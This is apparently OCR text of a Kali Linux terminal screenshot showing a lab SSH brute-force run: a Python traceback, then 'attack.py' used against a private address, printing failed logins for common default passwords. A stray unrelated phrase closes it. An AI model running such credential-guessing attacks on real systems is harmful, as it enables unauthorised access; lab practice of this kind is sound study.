 1 2 3 4 2 16:20
Usage: 1%
Trash
File System
Home
kali@kali: ~/SSHAttack
File Actions Edit View Help
signaled = self._cond.wait(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/threading.py", line 324, in wait
gotit = waiter.acquire(True, timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/SSHAttack]
└─$ python3 attack.py -u testssh -p Passwords 10.0.2.15
Invalid credentials for testssh:
Invalid credentials for testssh:123456
Invalid credentials for testssh:1234567
Invalid credentials for testssh:12345678
Invalid credentials for testssh:123asdf
Invalid credentials for testssh:Admin
Invalid credentials for testssh:admin
Invalid credentials for testssh:administrator
Invalid credentials for testssh:asdf123
Invalid credentials for testssh:backup
Invalid credentials for testssh:backupexec
Invalid credentials for testssh:changeme
Invalid credentials for testssh:clustadm
Invalid credentials for testssh:cluster
Invalid credentials for testssh:compaq
Invalid credentials for testssh:default
you are able to hear"